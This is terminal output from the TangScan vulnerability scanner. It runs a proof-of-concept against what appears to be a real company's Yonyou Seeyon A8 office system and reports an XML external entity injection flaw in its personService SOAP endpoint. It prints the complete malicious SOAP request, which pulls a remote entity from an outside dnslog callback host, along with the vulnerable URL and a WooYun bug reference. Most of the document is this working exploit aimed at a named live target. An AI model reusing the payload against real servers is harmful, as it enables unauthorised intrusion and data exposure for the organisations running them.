 ➜ tangscan python yongyou_a8_xxe_17765.py --url http://oa.weidai.com.cn:9999/
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
[风险]
目标 http://oa.weidai.com.cn:9999/ 存在 用友致远A8协同系统personService.personServiceHttpSoap11Endpoint XML实体注入漏洞
[详细说明]
用友致远A8协同系统personService.personServiceHttpSoap11Endpoint XML实体注入漏洞
[程序返回]
目标 http://oa.weidai.com.cn:9999/ 存在XML实体注入漏洞, 测试URL为: http://oa.weidai.com.cn:9999/seeyon/services/personService.personServiceHttpSoap11Endpoint/, SOAP请求数据如下:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://live.11e64e.dnslog.info/[oa.weidai.com.cn][958811]">%remote;]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org
/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1="http://infoParamImpl.organizationmgr.oainterfac
e.seeyon.com/xsd" xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3="http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seeyon.com/xsd">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn2:delete>
<urn2:token>1</urn2:token>
<urn2:personId>1</urn2:personId>
</urn2:delete>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
[危害等级]
高
[漏洞类别]
xml外部实体攻击
[相关引用]
* 乌云案例: http://wooyun.org/bugs/wooyun-2016-0167778
www.wooyun.org